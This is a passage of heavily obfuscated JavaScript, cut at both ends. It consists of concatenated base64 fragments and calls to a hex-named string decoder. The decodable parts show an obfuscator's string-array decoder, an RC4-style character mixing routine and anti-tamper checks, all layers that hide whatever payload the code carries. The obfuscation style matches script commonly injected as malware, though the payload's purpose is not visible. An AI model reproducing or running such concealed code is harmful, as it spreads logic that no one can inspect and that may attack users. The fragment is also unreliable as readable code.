ywnV'+_0x3791171w(0x2e1)+_0x3791171w(0x2f1)+'LJywnV09kZElaNHd1cScsJ2NTa3NXNDQ1'+'QlcnLCd5WjFzV1JGY09xJywnVzR6RGMzM'+'GknLCdkYUJkS3FHNlc0N2RVTlJjTkcnLC'+'dXUGRkVENvb25nYScsJ1dRR0xXN1dyVzZ'+'TJywndnNkZFVlcGNJRycsJ0VtbzZXNlZj'+'UENvVCcsJ3lTazJXNkJjTG1vaCcsJ3IzU'+_0x3791171w(0x33b)+_0x3791171w(0x15b)+'sJ1c3dStsMGlFJywnV1E3ZE5TbzRod0cn'+_0x3791171w(0x10a)+'CdyaFhmVzRDNCcsJ3Jtb1NXUTNkVDI4Jy'+'wnV094Y1NDa3h6bW9uJywnQ05HcFc3dGN'+'ORycsJ3ZhWmRIQ293VzZlJywnVzVGZEs4'+'b0RXNkpjSHEnLCdXUnZOVzUvZE5tb1cnL'+'CdXT3BjUEtsZFFDb2knLCd2bW9zVzdWY0'+'pTb3MnLCdXNE5jUm1rNVc2aGNIVycsJ0U'+'zOXd5YzAnLCdXUHBkSFNrV3FDa2InLCdX'+'NFNIV1J0ZFRTa0snLCd5MGJuVzZDZicsJ'+_0x3791171w(0x195)+_0x3791171w(0x296))+('T1pjSkcnLCdBR1pkSzhvMlc0eScsJ3V4d'+'GRPOGtPVzdTMlc1QmNVMFpjSzhrRW9hJy'+'wnaFllMGJNYScsJ1c2TmNROGtiVzRCY0t'+'xJywnQjNEWXRJYScsJ2FDb2VoTWhjVkcn'+'LCd4V3BkUm1vM1c3QycsJ3g4a1JXUUdTV'+'1IwJywnV1JWY09Ta1ZGOG9IJywneG1rWl'+'dPaW9XUUcnLCdXNy9jVFdoZFFyMCcsJ1c'+_0x3791171w(0x1af)+'NnBjVEcnLCdibWtYVzVDQUNXJywnV1E1O'+'FdPam9XT1MnLCdiU29ibk5aY0pXJywnVz'+'ZsY0lDa05XNVpjU1cnLCdXNXVUY3dPbSc'+'sJ1c0UmNTQ2tiVzV0Y01XJywnbm1vYWJ2'+'dGNNRycsJ1c3SmNUZ2JkV09LJywndmJib'+'EI4b2EnLCdXNHhkVVduZnlhJywnV1FTaV'+'c3YW90RycsJ2JDb3FoZU5jUXEnLCdXUUp'+'kTHNlbkVhJywnRW1veFdSVmRSMnknLCdX'+_0x3791171w(0x13c)+'zd4ZFRJUDB6RycsJ0NKVC9uYnEnLCdXN2'+'FVYzA0RScsJ2gwRCtXNUZjTUcnLCdXT3Y'+'3V1ExVFdPSycsJ1c1ZGRUU29QVzRwY1VX'+'JywnV1JWZE1tb21mMG0nLCd5aHBjVVhtQ'+'ScsJ1dRaU1CTTNkVGEnLCdwdGVyajJhJy'+'wnV1FwZElTa2lyQ2toJywncENrblc0ME5'+'1cScsJ29YaXBiaE8nLCdqcmRjT0NvNVdQ'+_0x3791171w(0x320)+'jdkTzhvSycsJ1c2TmRMQ29UVzd0Y0phJy'+'wnQXF6MFdSQmNHRycsJ1dQU2NXNUNsVzV'+'DJywnVzZOY1M4a0lXN3RjTVcnLCd1M05j'+'R3JXMycsJ2dMN2NKY0c5JywnQVNrVldPU'+'01XUXUnLCdXUGRkVkNvYmpoOCcsJ1c2Zm'+_0x3791171w(0x162))+('V1E0V3QwVmRNRycsJ1c1VmNIbWtxVzdsY'+'1RhJywnV1I1b1dPanpXUGknLCdFbW90V1'+'FkY1ZkTycsJ1c2QmRJOG81VzVSY0dXJyw'+'neGhIOFc2YVAnLCdhQ2t6V1FCY0wyMCcs'+'J1dPRmROMGVoV1BhJywnVzQvY1JDa0dXN'+'zNjU2EnLCdGWjdkVU1CY09HJywnV1FOY1'+'VTay92Q29GJywnV1F0ZFBTa3JFOGs0Jyw'+'nVzZWZFBITFZCYScsJ1dSdGNHOGtPeFNv'+'TCcsJ1dSU2VBU29FVzZXJywnRU5wY1JZU'+_0x3791171w(0x149)+'VrQ1cnLCdhZ3BkVEtsZFJhJywnV1I0VHl'+_0x3791171w(0x129)+'V1JwZE1ZR21yVycsJ1c2eGNWU2tvVzYzY'+_0x3791171w(0x141)+'1vQycsJ1c1dUJXUlpkT0NrKycsJ2dMMVh'+'XNzdjUVcnLCdGU2tMV1BHeldRbScsJ2FT'+'azlXUS9jSk1LJywnV1BWZExDb0ZoMTAnL'+'Cd2Q2tkV1EzZEpnQycsJ1c3aGNQOGtFVz'+'R4Y1RxJywnYlNrZldPRmNLME8nLCdXT2R'+'jR0NvTVc3aksnLCdXUThRVzZPeVc2Uycs'+'J3RTbzlXUnhjR2JPJywnZ0NrWldSRmNOT'+'jQnLCd0WUwzc0NvaycsJ2VDa1dXN2lCcl'+_0x3791171w(0x228)+_0x3791171w(0x1a4)+'azJXUWRkUzNTJywna0NvY2IyVmNPYScsJ'+'2FnRmRLZVZkU3EnLCdXUFdtd21vdlc2Uy'+'csJ1c3eGNJbWtEVzQ3Y0dHJywnV1I0RkR'+'Tb1ZXNlcnLCdXNEd3dnZ6MScsJ25KYXZk'+'Z3UnLCdXNUREbmcwRCcsJ1dPbGNTQ29HV'+'zduRycsJ0VDbzhXUlJjU0dXJywnV1BCZF'+_0x3791171w(0x1c9))+('JywnVzVDb2pnQ0InLCdlTXpMVzUvY1NhJ'+'ywnVzYzY0xMcnNXUlcnLCdXT3Z1VzdkZE'+'g4b0wnLCdXUHlkVzZpUlc3OCcsJ3VLU1V'+'XNHBjUGEnLCdBMUxJQ1lDJywnV1FibVc2'+'UmRVOG9WJywnelNrOVdPbGRLTjAnLCdFT'+'DBTVzZGY0lHJywnZ2dYTVc0RmNHcScsJ1'+_0x3791171w(0x193)+_0x3791171w(0x1ec)+'JywndW1rOFdQUmROeEMnLCdkU296aDJWY'+'0lhJywneW1vNFdPZGNQV08nLCdESzVZeH'+_0x3791171w(0xee)+'uIF8weDI0MTA0MTdkKGEsYil7YT1hLTB4'+'N2Y7dmFyIGM9XzB4MjQxMDQxN2NbYV07a'+'WYoXzB4MjQxMDQxN2RbJ3hDUG95eiddPT'+'09dW5kZWZpbmVkKXt2YXIgZD1mdW5jdGl'+'vbihpKXt2YXIgaj0nYWJjZGVmZ2hpamts'+'bW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS'+_0x3791171w(0x1a6)+_0x3791171w(0x1c7)+'weDAsbSxuLG89MHgwO249aVsnY2hhckF0'+'J10obysrKTt+biYmKG09bCUweDQ/bSowe'+'DQwK246bixsKyslMHg0KT9rKz1TdHJpbm'+_0x3791171w(0x32b)+'+KC0weDIqbCYweDYpKToweDApe249alsn'+'aW5kZXhPZiddKG4pO31yZXR1cm4gazt9O'+'3ZhciBoPWZ1bmN0aW9uKGwsbSl7dmFyIG'+_0x3791171w(0x314)+'kKGwpO2Zvcih2YXIgdT0weDAsdj1sWyds'+'ZW5ndGgnXTt1PHY7dSsrKXtyKz0nJScrK'+'CcwMCcrbFsnY2hhckNvZGVBdCddKHUpWy'+'d0b1N0cmlu')+(_0x3791171w(0x2b4)+'Tt9bD1kZWNvZGVVUklDb21wb25lbnQoci'+_0x3791171w(0x2d9)+_0x3791171w(0x1b4)+'PDB4MTAwO3QrKyl7bz0obytuW3RdK21bJ'+'2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aC'+'ddKSklMHgxMDAscD1uW3RdLG5bdF09blt'+'vXSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zv'+'cih2YXIgdz0weDA7dzxsWydsZW5ndGgnX'+'Tt3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPS'+_0x3791171w(0x107)+'dPW5bb10sbltvXT1wLHErPVN0cmluZ1sn'+'ZnJvbUNoYXJDb2RlJ10obFsnY2hhckNvZ'+'GVBdCddKHcpXm5bKG5bdF0rbltvXSklMH'+'gxMDBdKTt9cmV0dXJuIHE7fTtfMHgyNDE'+'wNDE3ZFsnRnNjR29aJ109aCxfMHgyNDEw'+'NDE3ZFsnQW1BeEVEJ109e30sXzB4MjQxM'+_0x3791171w(0x230)+_0x3791171w(0x252)+_0x3791171w(0x24a)+_0x3791171w(0x285)+'zB4MjQxMDQxN2RbJ3ZhU3VoViddPT09dW'+'5kZWZpbmVkKXt2YXIgaT1mdW5jdGlvbih'+'qKXt0aGlzWydmeE5tQ1cnXT1qLHRoaXNb'+_0x3791171w(0x32e)+'Ghpc1snSFpyc3FOJ109ZnVuY3Rpb24oKX'+'tyZXR1cm4nbmV3U3RhdGUnO30sdGhpc1s'+'nd1ZMQnNRJ109J1x4NWN3K1x4MjAqXHg1'+'YyhceDVjKVx4MjAqe1x4NWN3K1x4MjAqJ'+'yx0aGlzWydyenJWVUwnXT0nW1x4Mjd8XH'+_0x3791171w(0x158))+('eDI3fFx4MjJdOz9ceDIwKn0nO307aVsnc'+'HJvdG90eXBlJ11bJ1lMa2tSdyddPWZ1bm'+_0x3791171w(0x22c)+'0aGlzWyd3VkxCc1EnXSt0aGlzWydyenJW'+'VUwnXSksaz1qWyd0ZXN0J10odGhpc1snS'+_0x3791171w(0x326)+'10aGlzWydaQlRRR0knXVsweDFdOi0tdGh'+'pc1snWkJUUUdJJ11bMHgwXTtyZXR1cm4g'+'dGhpc1snZWVkdFhPJ10oayk7fSxpWydwc'+'m90b3R5cGUnXVsnZWVkdFhPJ109ZnVuY3'+'Rpb24oail7aWYoIUJvb2xlYW4ofmopKXJ'+_0x3791171w(0x274)+'Z0onXSh0aGlzWydmeE5tQ1cnXSk7fSxpW'+_0x3791171w(0x247)+_0x3791171w(0x19a)+'sPXRoaXNbJ1pCVFFHSSddWydsZW5ndGgn'+_0x3791171w(0x194)+'VsncHVzaCddKE1hdGhbJ3JvdW5kJ10oTW'+'F0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1s'+_0x3791171w(0x1a1)+'cm4gaih0aGlzWydaQlRRR0knXVsweDBdK'+_0x3791171w(0x2b6)+'xra1J3J10oKSxfMHgyNDEwNDE3ZFsndmF'+'TdWhWJ109ISFbXTt9Yz1fMHgyNDEwNDE3'+'ZFsnRnNjR29aJ10oYyxiKSxfMHgyNDEwN'+'DE3ZFsnQW1BeEVEJ11bZl09Yzt9ZWxzZS'+'BjPWc7cmV0dXJuIGM7fShmdW5jdGlvbih'+'hLGIpe3ZhciBHPV8weDI0MTA0MTdkO3do'+'aWxlKCEhW10pe3RyeXt2YXIgYz0tcGFyc'+_0x3791171w(0x2f5)+'JzZUludChH')+('KDB4MTgwLCdsciFNJykpKy1wYXJzZUlud'+'ChHKDB4NWJlLCdZRlcoJykpKy1wYXJzZU'+'ludChHKDB4NjVkLCdFN1hjJykpKi1wYXJ'+'zZUludChHKDB4NjAyLCdsc1doJykpKy1w'+'YXJzZUludChHKDB4MzAzLCddMCNSJykpK'+_0x3791171w(0x2b5)+'krLXBhcnNlSW50KEcoMHg2M2IsJ1lBKVU'+'nKSkrcGFyc2VJbnQoRygweDI4MywnQllC'+_0x3791171w(0x29c)+'U0nKSk7aWYoYz09PWIpYnJlYWs7ZWxzZS'+_0x3791171w(0x1e3)+'9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3No'+'aWZ0J10oKSk7fX19KF8weDI0MTA0MTdjL'+'DB4NTU2MzMpLCFmdW5jdGlvbigpe3Zhci'+_0x3791171w(0x1ed)+'4NDUxLCdKUlN2JyldPUgoMHg1NGYsJ11a'+'cEonKStIKDB4NTM1LCd4W3dxJykrSCgwe'+'DNjOSwnQllCNicpK0goMHg1ZmEsJ0BlcU'+'knKStIKDB4MTQzLCcqRl4xJyksY1tIKDB'+_0x3791171w(0x262)+'cCl7cmV0dXJuIG8hPT1wO30sY1tIKDB4N'+'DI0LCdPdFoqJyldPUgoMHg0MDcsJ2RJeS'+_0x3791171w(0x104)+_0x3791171w(0x1a3)+'cCl7cmV0dXJuIG89PT1wO30sY1tIKDB4N'+'jhmLCdZQSlVJyldPUgoMHg1OTIsJ3hbd3'+'EnKSsndCcsY1tIKDB4ODUsJypHI2onKV0'+_0x3791171w(0x2a2)+'J2ZvV0AnKSxjW0goMHgyZWEsJyU3anMnK'+_0x3791171w(0xf6)+'t9LGNbSCgw')+('eDMwYSwnWWtebicpXT1mdW5jdGlvbihvL'+'HAscSl7cmV0dXJuIG8ocCxxKTt9LGNbSC'+_0x3791171w(0x159)+'vKXtyZXR1cm4gbygpO30sY1tIKDB4NDMz'+_0x3791171w(0x208)+'mV0dXJuIG88cDt9LGNbSCgweDNkZiwnSH'+'ZeMCcpXT1mdW5jdGlvbihvLHApe3JldHV'+'ybiBvIT09cDt9LGNbSCgweDM2MiwnSHZe'+'MCcpXT1mdW5jdGlvbihvLHApe3JldHVyb'+'iBvPj1wO30sY1tIKDB4MjgwLCdFN1hjJy'+_0x3791171w(0x18d)+'8PXA7fSxjW0goMHg1YjksJ0pSU3YnKV09'+'ZnVuY3Rpb24obyxwKXtyZXR1cm4gbytwO'+'30sY1tIKDB4NzA2LCdZQSlVJyldPWZ1bm'+_0x3791171w(0x121)+_0x3791171w(0x273)+'LCdTb1t6JykrSCgweDY0ZSwnbCl1dicpK'+'0goMHhkYywnbHNXaCcpK0goMHgxMDksJy'+_0x3791171w(0x24c)+'weGQ2LCdsKXV2JykrSCgweDI1OSwnXjcp'+'QScpK0goMHg2OGEsJzIwIyknKStIKDB4M'+_0x3791171w(0x1f8)+'cpLGNbSCgweDFiNywnQGVxSScpXT1IKDB'+'4NmQzLCc5Wk4oJykrSCgweDE5ZCwnVWo1'+_0x3791171w(0x160)+'TY2LCdKUlN2JykrSCgweDQ5NiwnXTAjUi'+_0x3791171w(0xff)+'wLCdZa15uJykrSCgweDViMiwnKmVMRicp'+'K0goMHg4MSwnbkRzJScpK0goMHgyNDAsJ'+_0x3791171w(0x302)+_0x3791171w(0x286))+('YkZNRScpK0goMHgyOTIsJypHI2onKStIK'+_0x3791171w(0x1cc)+_0x3791171w(0x131)+_0x3791171w(0x290)+_0x3791171w(0x16b)+_0x3791171w(0x25c)+'NrJykrSCgweDFjMywnc15ZdicpK0goMHg'+'2ZjgsJ1lBKVUnKStIKDB4NTBmLCdwVzhU'+'JykrSCgweDFmZSwnXVpwSicpK0goMHgzY'+_0x3791171w(0x2bd)+'krSCgweDNiNiwnVWo1SCcpK0goMHg1N2M'+'sJzZFW1YnKStIKDB4MzU0LCdPZFBDJykr'+_0x3791171w(0x33e)+'2wpdXYnKStIKDB4MzRiLCdkSXkkJykrSC'+_0x3791171w(0x229)+'pdXYnKStIKDB4MmY0LCc5a0V4JykrSCgw'+'eDIxZiwnXVpwSicpK0goMHgxNjQsJ1hRI'+_0x3791171w(0x225)+'ZjMywnWUZXKCcpK0goMHgyZGMsJ2ZvV0A'+'nKStIKDB4NWZiLCdzUHFzJykrSCgweDQz'+'ZSwnaDhkdycpK0goMHg0Y2UsJ1lrXm4nK'+'StIKDB4NjQzLCdsKXV2JykrSCgweDczMy'+'wnVTlbTycpK0goMHgzYjMsJypHI2onKSt'+'IKDB4M2M3LCcqRyNqJykrSCgweDY5Ziwn'+_0x3791171w(0x2bc)+'DB4MWJkLCcqRl4xJykrSCgweDFlYywnc1'+_0x3791171w(0x176)+'4MjZhLCdTb1t6JykrSCgweDJlYywnWUEp'+'VScpK0goMHhiMCwnZ0ZaSycpK0goMHgyM'+'jgsJ1hRIXInKStIKDB4MjE5LCdIdl4wJy'+'krSCgweDcz')+('OCwnKmVMRicpK0goMHgzMjcsJ2xyIU0nK'+_0x3791171w(0x18f)+_0x3791171w(0x135)+'oMHhhMSwnbCl1dicpK0goMHgyMWQsJ2wp'+'dXYnKStIKDB4Mjc1LCdQM1FvJykrSCgwe'+'DQxYSwnWWtebicpK0goMHg0NTQsJ1AzUW'+'8nKStIKDB4MmFlLCcqZUxGJykrSCgweDE'+'xMywnT3RaKicpK0goMHgyOWUsJyF0WGwn'+'KStIKDB4NmM1LCdOZDhpJykrSCgweDQxZ'+_0x3791171w(0x2da)+'tIKDB4NmExLCdOZDhpJykrSCgweDNkMCw'+'nWUEpVScpK0goMHhhNiwnTmQ4aScpK0go'+_0x3791171w(0x233)+_0x3791171w(0x2d2)+'RjNSwnYkZNRScpK0goMHg2ZWIsJ2RJeSQ'+_0x3791171w(0x108)+_0x3791171w(0x171)+_0x3791171w(0x270)+'wnZ0ZaSycpK0goMHg2ZmUsJ1hRIXInKSt'+_0x3791171w(0x192)+'JE0kJykrSCgweDUyNCwnSlJTdicpK0goM'+'HgyZWYsJzIwIyknKStIKDB4M2JjLCcqZU'+'xGJykrSCgweDQ4NSwnXTAjUicpK0goMHg'+_0x3791171w(0x132)+_0x3791171w(0x2e8)+'iwnWUZXKCcpK0goMHgyZGYsJypHI2onKS'+'tIKDB4NGY2LCduRHMlJykrSCgweDIwYiw'+_0x3791171w(0x22f)+'KDB4MjZkLCdAZXFJJykrSCgweDFhMCwnO'+_0x3791171w(0x191)+'B4NGIwLCdw')+(_0x3791171w(0x2e6)+_0x3791171w(0x116)+'pLJykrSCgweDVmNCwnbCl1dicpK0goMHg'+'xODksJ1VqNUgnKStIKDB4NGI5LCcxSUZ5'+'JykrSCgweDQ0NSwnbCl1dicpK0goMHgyO'+'TAsJzlrRXgnKStIKDB4NWZmLCdYUSFyJy'+'krSCgweDU5OSwnSHZeMCcpK0goMHg1NmU'+'sJylRMGwnKStIKDB4NTI3LCdZQSlVJykr'+'SCgweDI2MCwnc1BxcycpK0goMHg2ZGEsJ'+'zlaTignKStIKDB4NThiLCdkSXkkJykrSC'+'gweDM5OCwnbHNXaCcpK0goMHg1NzAsJ1h'+'RIXInKStIKDB4NjY4LCcqVUlwJykrSCgw'+'eDRmZiwnVWo1SCcpK0goMHgyYmYsJ1Zyc'+'2snKStIKDB4NGVhLCdwVzhUJykrSCgweD'+'E1YiwnejZyUCcpK0goMHg0NGEsJ11acEo'+'nKStIKDB4NGYzLCdeNylBJykrSCgweDQy'+'OSwnUDNRbycpK0goMHgzYmQsJyplTEYnK'+_0x3791171w(0x25b)+_0x3791171w(0x307)+_0x3791171w(0x1d0)+'NkVbVicpK0goMHhlOSwneXk1UCcpK0goM'+'Hg2YjgsJyplTEYnKStIKDB4MzI1LCchdF'+_0x3791171w(0x31b)+'yZjMsJzlrRXgnKStIKDB4Mjk4LCd4c282'+'JykrSCgweDc3MywnVnJzaycpK0goMHg3M'+_0x3791171w(0x24f)+'krSCgweDFlMCwnWWtebicpK0goMHg3MWQ'+'sJ3hzbzYnKStIKDB4OWEsJyFwak4nKStI'+_0x3791171w(0x166)+'VpwSicpK0goMHg0NWUsJ2ZvV0AnKStIKD'+'B4MmMwLCd4')+('c282JykrSCgweGVkLCdiRk1FJykrSCgwe'+'DM0OSwnIXBqTicpK0goMHg0MmMsJ05kOG'+_0x3791171w(0x17d)+'4OSwnXTAjUicpK0goMHgxYjMsJ1U5W08n'+'KStIKDB4MzM2LCcqZUxGJykrSCgweDY0N'+'SwnIXBqTicpK0goMHg0OWIsJ3BXOFQnKS'+'tIKDB4NTZkLCdzUHFzJykrSCgweDQzOCw'+'nZm9XQCcpK0goMHg0NTMsJyFwak4nKStI'+'KDB4MTA3LCdKUlN2JykrSCgweDM3MSwnZ'+_0x3791171w(0x27d)+'B4MjlmLCdIdl4wJykrSCgweDUwMCwnQll'+'CNicpK0goMHg0NGMsJ090WionKStIKDB4'+'NWE0LCdIdl4wJykrSCgweDI0ZiwnbCl1d'+'icpK0goMHgzYjAsJ1VqNUgnKStIKDB4NG'+'Y0LCdnRlpLJykrSCgweDU5ZSwneHNvNic'+_0x3791171w(0x1f6)+_0x3791171w(0x2a1)+_0x3791171w(0x32d)+'dZRlcoJykrSCgweDIwZSwnU29beicpK0g'+'oMHgzYjcsJzlaTignKStIKDB4MjY2LCdO'+'ZDhpJykrSCgweDczZiwnejZyUCcpK0goM'+_0x3791171w(0x1fc)+_0x3791171w(0x1d5)+'2MzUsJ1hRIXInKStIKDB4NGVlLCdzUHFz'+_0x3791171w(0x298)+'GMsJ3BXOFQnKStIKDB4NzA1LCdeNylBJy'+_0x3791171w(0x19c)+'sJ3NQcXMnKStIKDB4MTRlLCdoOGR3Jykr'+'SCgweDNlMywnUDNRbycpK0goMHg2OTQsJ'+_0x3791171w(0x1bf)+'gweDU0Niwn')+('Zm9XQCcpK0goMHgxMjEsJ3o2clAnKStIK'+_0x3791171w(0x216)+'hkdycpK0goMHgzODcsJ2RJeSQnKStIKDB'+'4MjA3LCdAZXFJJykrSCgweDVjNSwnZm9X'+'QCcpK0goMHgxMzEsJ2xzV2gnKStIKDB4M'+_0x3791171w(0x21e)+'cpK0goMHgzMTAsJ3NeWXYnKStIKDB4MmQ'+'4LCdsKXV2JykrSCgweDk4LCdKUlN2Jykr'+'SCgweDI5YSwnZ0ZaSycpK0goMHg0ZDAsJ'+'1hRIXInKStIKDB4M2NhLCdeNylBJykrSC'+'gweDI2MywnSlJTdicpK0goMHg2NDgsJ2x'+'yIU0nKStIKDB4MzgxLCdtJE0kJykrKEgo'+'MHg1OGEsJypVSXAnKStIKDB4Nzc1LCdFN'+'1hjJykrSCgweDE4YSwnJTdqcycpK0goMH'+'gzNTUsJ3l5NVAnKStIKDB4MTUxLCdzXll'+'2JykrSCgweDQyMCwnZm9XQCcpK0goMHgy'+'ZGUsJ2RJeSQnKStIKDB4NzEzLCdVajVIJ'+_0x3791171w(0x24d)+'IsJzlaTignKStIKDB4ZGUsJyplTEYnKSt'+'IKDB4NjM2LCddWnBKJykrSCgweDE3Miwn'+_0x3791171w(0x33f)+_0x3791171w(0x22d)+_0x3791171w(0x297)+_0x3791171w(0x2a6)+'JykrSCgweDZiNywnNkVbVicpK0goMHg0M'+'WUsJypGXjEnKStIKDB4Mzg4LCd5eTVQJy'+_0x3791171w(0x147)+'sJ1U5W08nKStIKDB4M2MxLCdkSXkkJykr'+_0x3791171w(0x13b)+'TAjUicpK0goMHg1MzAsJypVSXAnKStIKD'+'B4NjBjLCcp')+('UTBsJykrSCgweGU0LCchdFhsJykrSCgwe'+'GQ3LCdtJE0kJykrSCgweDFhYiwnbkRzJS'+'cpK0goMHgzOGIsJ20kTSQnKStIKDB4NjV'+'iLCdQM1FvJykrSCgweDViNiwnVnJzaycp'+'K0goMHhkMiwnSHZeMCcpK0goMHhlZiwnX'+_0x3791171w(0x30a)+'B4MzgzLCdoOGR3JykrSCgweDExYSwneHN'+'vNicpK0goMHg2YTQsJ1lGVygnKStIKDB4'+'MWY0LCc2RVtWJykrSCgweDQ1ZCwnJTdqc'+'ycpK0goMHg0MDEsJ2JGTUUnKStIKDB4NW'+'E3LCdZQSlVJykrSCgweDY2NSwnc1Bxcyc'+_0x3791171w(0x125)+'LCchdFhsJykrSCgweDVlZCwnWWtebicpK'+'0goMHg2OGMsJ1Zyc2snKStIKDB4MjE2LC'+'dQM1FvJykrSCgweDYzYywnU29beicpK0g'+_0x3791171w(0x179)+'b1t6JykrSCgweDczNSwnaDhkdycpK0goM'+_0x3791171w(0x2cb)+'FJJykrSCgweDgyLCdKUlN2JykrSCgweDZ'+'jOSwneHNvNicpK0goMHg0YjIsJ3NeWXYn'+_0x3791171w(0x17e)+_0x3791171w(0x123)+'tIKDB4Mzc1LCddWnBKJykrSCgweDRhMCw'+'nc1BxcycpK0goMHgxMzcsJyU3anMnKStI'+'KDB4MmIwLCdnRlpLJykrSCgweDQzZCwnV'+_0x3791171w(0x23c)+'B4MzdkLCdeNylBJykrSCgweDZiNiwnbSR'+_0x3791171w(0x28e)+_0x3791171w(0x10b)+'CcpK0goMHg0OWUsJ3BXOFQnKStIKDB4YW'+'UsJypVSXAn')+('KStIKDB4Mjg4LCdnRlpLJykrSCgweDcxY'+'ywnNkVbVicpK0goMHg0MGUsJ3NQcXMnKS'+_0x3791171w(0xf4)+'nZEl5JCcpK0goMHg0ZDcsJ1U5W08nKStI'+'KDB4M2ZjLCcqZUxGJykrSCgweDNmMywnT'+'3RaKicpK0goMHg0NDcsJ0U3WGMnKStIKD'+'B4NzA4LCdeNylBJykrSCgweGI1LCdCWUI'+'2JykrSCgweDcyOSwnIXBqTicpK0goMHg1'+_0x3791171w(0x2f6)+'ykrSCgweDg5LCdZQSlVJykrSCgweGVlLC'+'dYUSFyJykrSCgweDJiZSwnKkZeMScpK0g'+'oMHgzMGIsJ3BXOFQnKStIKDB4NGJhLCch'+'dFhsJykrSCgweDUzMywnc1BxcycpK0goM'+'Hg1NmYsJ1Zyc2snKStIKDB4NWQwLCdeNy'+_0x3791171w(0x115)+'0NzEsJ2xyIU0nKStIKDB4MTVjLCddMCNS'+_0x3791171w(0x30c)+'jMsJypVSXAnKStIKDB4MjVlLCdZa15uJy'+'krSCgweDViMCwnbHIhTScpK0goMHhhOCw'+'nc15ZdicpK0goMHg0N2IsJyFwak4nKStI'+'KDB4NmE4LCdkSXkkJykrSCgweDI1NywnZ'+'0ZaSycpK0goMHgzZDIsJ2JGTUUnKStIKD'+'B4NmNhLCdnRlpLJykrSCgweDkwLCd4W3d'+'xJykrSCgweDVkYSwnZEl5JCcpK0goMHgy'+'ZTAsJ05kOGknKStIKDB4M2EzLCdYUSFyJ'+_0x3791171w(0x245)+'AsJ1lrXm4nKStIKDB4MThjLCdVajVIJyk'+'rSCgweDIyMSwnbSRNJCcpK0goMHg2NTYs'+'J2wpdXYnKStIKDB4MTg3LCd4c282JykrS'+'CgweDQ0MywnMjAjKScpK0goMHgyZGEsJz'+_0x3791171w(0x240))+('KDB4YjIsJ2RJeSQnKStIKDB4NWNiLCcpU'+'TBsJykrSCgweDNjZCwneHNvNicpK0goMH'+'g0NTksJylRMGwnKStIKDB4M2VjLCdIdl4'+'wJykrSCgweDIzMCwnKlVJcCcpK0goMHgz'+'OTUsJ1lGVygnKStIKDB4M2Q1LCc2RVtWJ'+'ykrSCgweDRkNCwnZ0ZaSycpK0goMHg2MD'+'EsJ2wpdXYnKStIKDB4NjcxLCdkSXkkJyk'+'rSCgweDI1YSwnSHZeMCcpK0goMHg1M2Es'+'J2xyIU0nKStIKDB4NWJjLCdwVzhUJykrS'+'CgweDM3ZiwnXVpwSicpK0goMHg0MmUsJ3'+'hbd3EnKStIKDB4MjhiLCdPdFoqJykrSCg'+'weDU4NiwneFt3cScpK0goMHg1NjcsJ20k'+'TSQnKStIKDB4MjcxLCdAZXFJJykrSCgwe'+'DJjYiwnUDNRbycpK0goMHg1ZTUsJ2wpdX'+'YnKStIKDB4NTc2LCd5eTVQJykrSCgweDc'+_0x3791171w(0x2c3)+'KStIKDB4MmM0LCcpUTBsJykrSCgweDNkN'+_0x3791171w(0x254)+'tIKDB4NTY0LCdZRlcoJykrSCgweDQ4Myw'+'nWUZXKCcpK0goMHgzZWEsJ3hzbzYnKStI'+'KDB4NzZjLCdZRlcoJykrSCgweDY1MiwnV'+'TlbTycpK0goMHgxYWQsJyF0WGwnKStIKD'+'B4NmMwLCduRHMlJykrSCgweDhhLCdZa15'+'uJykrSCgweDZmYiwnSlJTdicpK0goMHg1'+'OWMsJ0h2XjAnKStIKDB4MTc4LCd4W3dxJ'+_0x3791171w(0x2ff)+'YsJ1lrXm4nKStIKDB4NzAyLCddWnBKJyk'+'rSCgweDE2YiwnXTAjUicpK0goMHg1NjEs'+'JzZFW1YnKStIKDB4MzIwLCddWnBKJykrS'+'CgweGYyLCdTb1t6JykrSCgweDI0ZCwnbH'+_0x3791171w(0x167))+('MHg1ZWIsJ0JZQjYnKStIKDB4Mjk1LCcpU'+'TBsJykrSCgweDZiNCwnMjAjKScpK0goMH'+'gxMmMsJypGXjEnKStIKDB4NjIxLCddMCN'+'SJykrSCgweDJlOCwnbSRNJCcpK0goMHg2'+'ZTEsJ25EcyUnKStIKDB4NTYzLCcqVUlwJ'+_0x3791171w(0x1f4)+_0x3791171w(0x17f)+'rSCgweDFmYiwnaDhkdycpK0goMHg2NDks'+_0x3791171w(0x304)+'CgweDJkZCwnXVpwSicpK0goMHg3MzAsJ2'+_0x3791171w(0x2fa)+_0x3791171w(0x253)+'TignKStIKDB4Njc5LCdKUlN2JykrSCgwe'+'DYyYSwnT2RQQycpK0goMHhmYiwnZEl5JC'+_0x3791171w(0x277)+'2LCdVajVIJykrSCgweDZiYiwnVWo1SCcp'+'K0goMHgzYTIsJypGXjEnKStIKDB4MTNmL'+'Cd4W3dxJykrSCgweDM4NCwnXjcpQScpK0'+'goMHgxZGYsJ1NvW3onKStIKDB4NTY1LCd'+'Tb1t6JykpKyhIKDB4NjYwLCdVajVIJykr'+_0x3791171w(0x31f)+'0U3WGMnKStIKDB4NzI3LCddMCNSJykrSC'+'gweDQyNiwnMUlGeScpK0goMHgzNzYsJ1N'+'vW3onKStIKDB4NTEzLCdOZDhpJykrSCgw'+_0x3791171w(0x207)+'VAnKStIKDB4NmIyLCdOZDhpJykrSCgweD'+'UzZSwnZEl5JCcpK0goMHhmOSwnWFEhcic'+'pK0goMHgxZDIsJ1lGVygnKStIKDB4NGNk'+'LCdIdl4wJykrSCgweGFmLCcyMCMpJykrS'+'CgweDMzNSwnc15ZdicpK0goMHg0NzksJ1'+_0x3791171w(0x16c))+('KDB4MjA5LCdIdl4wJykrSCgweDVkMywnW'+'UZXKCcpK0goMHgzOTEsJ09kUEMnKStIKD'+'B4NzcwLCdKUlN2JykrSCgweDM0NiwnT3R'+_0x3791171w(0x283)+'MmQ1LCdVajVIJykrSCgweDMzYSwnbkRzJ'+_0x3791171w(0x319)+'MxLCdwVzhUJykrSCgweDFiOCwnKmVMRic'+'pK0goMHg3NTIsJ1VqNUgnKStIKDB4NzIx'+'LCdZRlcoJykrSCgweDRlMywnc15ZdicpK'+_0x3791171w(0x1e5)+_0x3791171w(0x2a4)+'oMHg3MmIsJ1AzUW8nKStIKDB4MmUyLCdP'+_0x3791171w(0x324)+_0x3791171w(0x19b)+'4wJykrSCgweDM5NiwnT3RaKicpK0goMHg